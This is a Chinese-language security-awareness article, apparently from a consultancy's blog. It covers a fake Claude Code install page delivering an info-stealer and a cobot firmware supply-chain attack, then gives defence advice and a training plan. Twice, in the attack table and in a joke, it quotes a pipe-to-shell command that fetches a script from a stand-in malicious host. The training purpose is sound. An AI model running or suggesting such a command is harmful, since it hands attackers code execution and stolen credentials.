

一、头脑风暴:如果“假装”成你最信任的工具会怎样?

想象一下,清晨你打开电脑,准备在终端里敲下一行 curl -sSL https://install.anthropic.com/claude-code | sh,就像往常一样,几秒钟后,一位全知全能的 AI 助手便出现,帮你写代码、调试错误、甚至直接生成可运行的模块。你微笑着点头:“好,今天的工作又省了半个小时!”

转眼间,屏幕弹出一行提示:「正在下载 Amatera Stealer ……」,随后系统变得异常缓慢,关键文件莫名其妙地消失,甚至连公司内部的财务报表都被暗中窃取。你才恍然大悟:这并非真正的 Claude Code 安装页,而是伪装得天衣无缝的“InstallFix”陷阱。

再换一个场景:公司内部的协作机器人(Cobots)需要通过官方固件升级来提升运动精度。技术员小李在公司的内部门户上发现了一个官方公告,声称最新的固件已经发布,并提供了直接下载链接。小李不假思索地点击链接,固件顺利刷入机器人。可是、机器人突然在生产线上失控,砸坏了数十件高价值产品,甚至触发了安全阀门,导致车间短暂停产。原来,下载链接指向的是攻击者植入的恶意固件,利用了 “供应链攻击” 的传统手法。

这两个看似天差地别的案例,却有着惊人的相似之处:“伪装 + 可信渠道 + 自主操作”。它们以用户的信任为突破口,将本应为提升效率的正当需求,悄无声息地转化为攻击载体。若我们不能在最细微的环节保持警觉,任何一次“复制粘贴”的懒惰,都可能为黑客打开一扇通往企业核心资产的大门。

二、案例一:假 Claude Code 安装页——“InstallFix”新式社工

来源:Help Net Security(2026‑03‑09),Push Security 研究报告

攻击者:不明黑客组织,利用 Google 广告投放与 SEO 作弊

目标:Anthropic Claude Code 开发者及使用者

危害:窃取账户、植入信息窃取木马(Amatera Stealer)

1. 攻击链概述

| 步骤 | 描述 |

|---|---|

| ① 搜索诱饵 | 攻击者在 Google 中投放针对 “install Claude Code”“Claude Code CLI”等关键词的付费广告,并通过 SEO 把自己伪造的页面排在搜索结果前列。 |

| ② 伪装页面 | 页面外观与 Anthropic 官方完全一致,URL 为 claude-code-install.com(易混淆),页面中仍保留指向官方站点的链接,给人“合法”错觉。 |

| ③ 恶意指令 | 页面提供的“一键安装”指令被篡改为 curl -sSL http://malicious.example.com/installer.sh | sh,该脚本会从攻击者控制的服务器下载并执行 Amatera Stealer。 |

| ④ 失控后果 | 被感染的机器立刻开始收集浏览器凭证、密码、SSH 密钥等敏感信息,并定时向 C2 服务器回传,导致企业内部账户被批量盗取。 |

2. 关键失误与教训

- 盲目信任搜索结果:大多数开发者在搜索技术资料时,往往只关注标题与摘要,而忽略了 URL 的细微差别。

- “一键安装”心理:复制粘贴已成为开发者的常规操作,安全意识被便利性压倒。

- 广告渠道的信任缺失:即便是付费广告,也不等于安全保证,攻击者正利用这一点绕过传统的邮件或网页过滤。

3. 防御建议(技术 + 组织)

- 技术层面:在公司内部网络设置强制的 HTTPS 校验 与 代码签名验证,阻止未经签名的脚本执行。

- 组织层面:开展针对开发团队的 “复制粘贴安全” 训练,宣传 “勿轻信一键指令” 的安全规范。

- 工具层面:部署 实时 URL 威胁情报拦截(如 ZScaler、Cisco Umbrella),对高危关键字搜索结果进行二次提示。

三、案例二:机器人固件供应链攻击——“假升级”致产线瘫痪

来源:国内某大型制造企业内部安全报告(2025‑11‑02)

攻击者:APT‑X(疑似与某国情报机构有关联)

目标:企业内部的协作机器人(Cobots)和自动化控制系统

危害:产线停产 48 小时,经济损失约 1.2 亿元,工厂安全阀门被恶意触发导致设备轻度损毁

1. 攻击链详细拆解

| 步骤 | 描述 |

|---|---|

| ① 伪造公告 | 攻击者渗透到企业内部门户系统,发布“官方固件已发布,请务必在本周内更新”的公告。 |

| ② 诱导下载 | 公告中提供的下载链接指向攻击者控制的 CDN,文件名为 cobot_firmware_v3.4.bin,实际为带有后门的恶意固件。 |

| ③ 自动刷写 | 技术员小李在终端执行 sudo flash update /tmp/cobot_firmware_v3.4.bin,系统提示成功,机器人接管控制权。 |

| ④ 恶意回连 | 恶意固件在机器人启动后,尝试向 C2 服务器建立持久连接,获取指令后执行 移动路径随机化,导致机器人撞击机械臂。 |

| ⑤ 触发安全阀门 | 机器人异常运动触发了车间的安全阀门,自动停机,生产线停摆。 |

| ⑥ 数据泄露 | 攻击者利用后门窃取了生产配方、机器学习模型参数等核心商业机密。 |

2. 失误剖析

- 内部公告渠道缺乏验证:企业将内部公告作为可信来源,却未对发布者进行多因素身份验证。

- 固件签名缺失:固件文件未进行数字签名,导致恶意固件难以被识别。

- 缺少分层授权:技术员拥有直接刷写固件的权限,未设置二级审批或限流机制。

3. 防御建议(从“源头”到“终端”)

- 源头防护:所有固件必须 使用硬件根信任(TPM)与代码签名,并通过 区块链不可篡改日志 记录发布过程。

- 发布流程:实行 多因素身份认证(MFA) + 数字签章 的双重校验,确保只有经授权的系统管理员可以发布公告。

- 终端监控:在机器人控制系统中嵌入 运行时完整性检测 与 异常行为分析(基于 AI),实时告警固件篡改或异常运动。

- 培训演练:定期组织 “固件更新演练”,让技术员熟悉在安全审计下进行更新的流程。

四、无人化、机器人化、具身智能化——新形势下的安全新命题

- 无人化(无人仓、无人配送)

- 风险点:无人车/无人机的路径规划算法、通信链路、定位系统都可能被篡改或拦截。

- 安全思考:必须在 边缘计算节点 实现 链路加密 与 零信任网络,防止中间人攻击。

- 机器人化(协作机器人、工业机器人)

- 风险点:机器人控制指令的 实时性 与 安全性 往往相互制约,一旦指令被篡改,将直接导致物理伤害。

- 安全思考:采用 基于硬件安全模块(HSM) 的指令签名机制,确保每一次运动指令都有不可否认的来源。

- 具身智能化(可穿戴设备、AR/VR 辅助)

- 风险点:可穿戴传感器收集的生理数据、位置信息若泄露,将导致 隐私侵权 与 社会工程 的二次利用。

- 安全思考:实现 本地化数据处理 与 最小化数据上报,并强制使用 端到端加密。

引用经典:古人云“防微杜渐”,在信息安全的战场上,这句古训比以往任何时候都更具现实意义。我们面对的不再是单一的病毒或木马,而是 “嵌入工作流、渗透业务场景”的高级威胁。

笑点小插曲:如果你把curl -sSL http://malicious.example.com/installer.sh | sh当成“咖啡因”,那明天的“熬夜”恐怕要比加班更“刺激”——因为你的电脑已经被“偷走”了。

五、号召全员参与信息安全意识培训——让安全成为每个人的“第二本能”

1. 培训的核心目标

- 提升辨识能力:教会大家在搜索框、广告、内部公告里快速辨别伪装链接与异常指令。

- 强化操作规范:推广 “双倍校验法”(URL + 发行方签名),即使是最熟悉的工具,也要先核对一次。

- 实战化演练:通过 钓鱼仿真、恶意脚本演练、固件更新红蓝对抗,让安全场景搬到真实工作环境。

- 共享情报平台:建立 企业内部威胁情报共享库,让每一位同事都能第一时间获取最新的 IOC(Indicator of Compromise) 与 攻击模式。

2. 培训安排(示例)

| 时间 | 内容 | 形式 | 负责人 |

|---|---|---|---|

| 第一期(5月) | “复制粘贴的陷阱”——防止 InstallFix | 线上直播 + 现场答疑 | 安全运营中心 |

| 第二期(6月) | “固件安全与供应链防护” | 现场演练 + 案例复盘 | 工业控制部门 |

| 第三期(7月) | “无人系统的零信任架构” | 互动研讨 + 实操实验 | AI与机器人实验室 |

| 第四期(8月) | “具身智能的隐私防护” | VR 模拟场景 | 人机交互团队 |

| 持续(每月) | “安全小贴士” | 内部公众号推送 | 信息安全办公室 |

3. 参与方式

- 报名入口:公司内部门户 → “安全学习中心” → “信息安全意识培训”。

- 积分激励:完成每一场培训,可获得 安全积分,累计至 年度优秀员工评选,还有机会赢取 硬件安全钥匙(YubiKey) 或 AI 语音助手(已通过安全审计的正版产品)。

- 反馈机制:培训结束后,请在 《安全意识反馈表》 中留下你的疑问、建议或真实案例,优秀提议将纳入下一轮课程内容。

4. 立刻行动的“三步走”

- 立即检查:打开最近一次使用的终端,确认是否存在未经签名的脚本或指令。

- 马上报告:若发现可疑链接或固件,请在 安全通道(SEC-01) 中提交工单,获得快速响应。

- 快速报名:登录公司内网,点击“信息安全意识培训”,锁定你的学习席位。

格言:安全不是“装饰”,而是“底层基座”。只有把安全思想深植于每一次键盘敲击、每一次升级、每一次数据传输,才能让我们的无人仓、协作机器人与具身智能在高速运转的同时,保持 “铁壁铜墙” 的防护。

六、结语:从“防范假装”到“共筑安全”

在信息技术日新月异的今天,“复制粘贴” 已不再是简单的便利操作,而是 攻击者抓住的最直接入口。无论是 InstallFix 这类社工式的“一键安装”,还是 供应链固件篡改 的“假升级”,它们的共同点都是——利用我们对“正规渠道”的天然信任。

所以,每位职工 都应当把 “安全思维” 当作工作流程的必备环节;把 “一键执行” 替换为 “双重核对”;把 “看似官方” 转化为 “真伪辨别”。通过系统化的培训、持续的情报共享与实战演练,让安全意识在组织内部形成 闭环,让每一次技术创新都在 安全的护航 下稳健前行。

让我们携手并肩, 用行动拒绝假装,用智能守护未来。

昆明亭长朗然科技有限公司提供一站式信息安全咨询服务,团队经验丰富、专业素养高。我们为企业定制化的方案能够有效减轻风险并增强内部防御能力。希望与我们合作的客户可以随时来电或发邮件。

- 电话:0871-67122372

- 微信、手机:18206751343

- 邮件:info@securemymind.com

- QQ: 1767022898